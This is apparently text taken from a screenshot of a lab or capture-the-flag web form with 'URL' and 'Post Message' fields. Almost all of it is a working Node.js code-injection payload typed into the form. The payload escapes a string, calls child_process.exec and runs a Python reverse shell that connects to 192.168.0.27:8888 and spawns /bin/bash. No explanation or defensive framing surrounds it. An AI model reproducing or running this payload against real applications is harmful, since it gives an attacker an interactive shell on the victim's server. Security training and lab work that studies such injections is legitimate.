 192.168.49.2:30120/
192.168.49.2:30120
HTTP Post Request
URL : http://localhost.invalid
\');require("child_process").exec("python -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INE
T,socket.SOCK_STREAM);s.connect((\"192.168.0.27\",
8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/
bin/bash\")'");req.end();//
Post Message :
Submit